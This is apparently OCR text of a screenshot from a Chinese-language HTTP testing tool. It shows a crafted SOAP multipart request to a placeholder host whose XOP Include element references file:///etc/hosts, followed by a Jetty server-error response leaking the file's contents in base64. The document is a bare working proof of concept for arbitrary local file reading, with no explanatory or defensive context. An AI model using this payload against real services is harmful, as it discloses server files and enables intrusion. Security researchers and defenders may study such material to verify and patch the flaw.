 Request
数据包扫描
美 化
热加载
构造请求
1 POST /test HTTP/1.1
2 Host ? : your-ip:8080
3 Content-Type: multipart/related; boundary=----foo
4 Content-Length auto : 472
5 Connection: close
6
7 ------foo
8 Content-Disposition: form-data; name="1"
9
10 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:web="http://service.namespace/">
11 <soapenv:Header/>
12 <soapenv:Body>
13 <web:test>
14 <arg0>
15 <count><xop:Include xmlns:xop="http://www.w3.org/2004/08/xop/include" href="file:///etc/
hosts"></xop:Include></count>
16 </arg0>
17 </web:test>
18 </soapenv:Body>
19 </soapenv:Envelope>
20 ------foo--
Responses
463bytes / 706ms
美化
编码
请输入定位响应
详 情
1 HTTP/1.1 500 Server Error
2 Server: Jetty(9.4.27.v20200227)
3 Connection: close
4 Date: Mon, 18 Aug 2025 02:25:24 GMT
5 Content-Type: text/xml; charset=iso-8859-1
6 Content-Length: 463
7
8 <soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/
"><soap:Body><soap:Fault><faultcode>soap:Client</
faultcode><faultstring>Unmarshalling Error: Not a number:
MTI3LjAuMC4xCWxvY2FsaG9zdAo6OjEJbG9jYWxob3N0IGlwNi1sb2NhbGhvc3QgaXA2LWxvb3BiY
WNrCmZlMDA6OjAJaXA2LWxvY2FsbmV0CmZmMDA6OjAJaXA2LW1jYXN0cHJlZml4CmZmMDI6OjEJaX
A2LWFsbG5vZGVzCmZmMDI6OjIJaXA2LWFsbHJvdXRlcnMKMTcyLjIyLjAuMgllMDdkZmI4OTE3OTI
K </faultstring></soap:Fault></soap:Body></soap:Envelope>